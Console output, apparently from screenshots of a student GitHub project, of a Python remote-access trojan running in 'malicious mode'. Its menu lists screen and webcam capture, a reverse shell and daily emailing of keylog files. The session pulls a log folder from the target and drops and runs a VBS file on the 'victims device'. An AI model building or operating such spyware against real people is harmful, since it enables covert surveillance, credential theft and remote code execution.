 C:\WINDOWS\py.exe
192.168.56.1
Enter 1 to run in malicious mode or 2 to run in virtuous mode: 1
[-] Malicious mode enabled:
entered loop
[@] message received {msg} = -Fsend
[!] FILE SEND MODE: Enabled
Should have worked.
entered loop
[@] message received {msg} = -Frecv
entered loop
[@] message received {msg} = -exe
ExeDemo
This is a VBS Script to demo
Remotely running an Executable file
OK Cancel
C:\WINDOWS\py.exe
-ss: Take a screenshot of the target device
-vid: Take a series of screenshots which can be used to make a video
-WCrec: Record (& Retrieve)the webcam from the targets device
-WCplay: Play The Recorded Webcam frames
-shell: Non interactive Reverse Shell - Enter CMD Commands to be executed on the target device
-email: Email contents of a chosen file
-dailymail: Start a thread to Email the keylog files at a given time everyday
-endmailer: Stop the email schedule thread
-drop: Drop the connection
-clear: Clear Console
-Menu: Print this menu again
Enter the command you want to execute:-Fsend
-Fsend
[+] Enter the file path of the designated folder (NOT A SINGLE FILE): D:\Users\Danny\FROM C\Desktop\Github\Final-Year-Pr
oject-\TESTING\logs
Size  = 225422
*** Got large file ***
*** File saved ***
Enter the command you want to execute:-Frecv
-Frecv
[+] Enter file path: testexe.vbs
[+] Enter the name to save this file as on the victims device (include file extension): testexe2.vbs
*** File sent ***
Enter the command you want to execute:-exe
-exe
[+] Enter the full filepath: logs\testexe2.vbs
FilePath Sent